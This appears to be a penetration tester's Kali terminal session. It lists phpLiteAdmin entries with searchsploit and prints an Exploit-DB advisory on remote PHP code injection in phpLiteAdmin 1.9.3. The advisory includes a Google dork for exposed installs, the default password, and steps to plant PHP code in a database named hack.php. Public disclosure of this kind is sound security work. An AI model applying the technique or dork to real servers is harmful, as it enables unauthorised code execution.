 root@kali:~#searchsploit phpLiteAdmin
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
phpLiteAdmin - 'table' SQL Injection | php/webapps/38228.txt
phpLiteAdmin 1.1 - Multiple Vulnerabilities | php/webapps/37515.txt
PHPLiteAdmin 1.9.3 - Remote PHP Code Injection | php/webapps/24044.txt
phpLiteAdmin 1.9.6 - Multiple Vulnerabilities | php/webapps/39714.txt
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
root@kali:~#cat /usr/share/exploitdb/exploits/php/webapps/24044.txt
# Exploit Title: phpliteadmin ⩽ 1.9.3 Remote PHP Code Injection Vulnerability
# Google Dork: inurl:phpliteadmin.php (Default PW: admin)
# Date: 01/10/2013
# Exploit Author: L@usch - http://la.usch.io - http://la.usch.io/files/exploits/phpliteadmin-1.9.3.txt
# Vendor Homepage: http://code.google.com/p/phpliteadmin/
# Vendor Status: Informed
# Software Link: http://phpliteadmin.googlecode.com/files/phpliteadmin_v1-9-3.zip
# Version: 1.9.3
# Tested on: Windows and Linux
Description:
phpliteadmin.php#1784: 'Creating a New Database' ⇒
phpliteadmin.php#1785: 'When you create a new database, the name you entered will be appended with the appropriate file extension (.db, .db3, .sqlite, etc.)
if you do not include it yourself. The database will be created in the directory you specified as the $directory variable.',
An Attacker can create a sqlite Database with a php extension and insert PHP Code as text fields. When done the Attacker can execute it simply by access the
database file with the Webbrowser.
Proof of Concept:
1. We create a db named "hack.php".
(Depending on Server configuration sometimes it will not work and the name for the db will be "hack.sqlite". Then simply try to rename the database / existin
g database to "hack.php".)
The script will store the sqlite database in the same directory as phpliteadmin.php.
Preview: http://goo.gl/B5n9O
Hex preview: http://goo.gl/lJ5iQ
2. Now create a new table in this database and insert a text field with the default value:
<?php phpinfo()?>
Hex preview: http://goo.gl/v7USQ
3. Now we run hack.php
Done!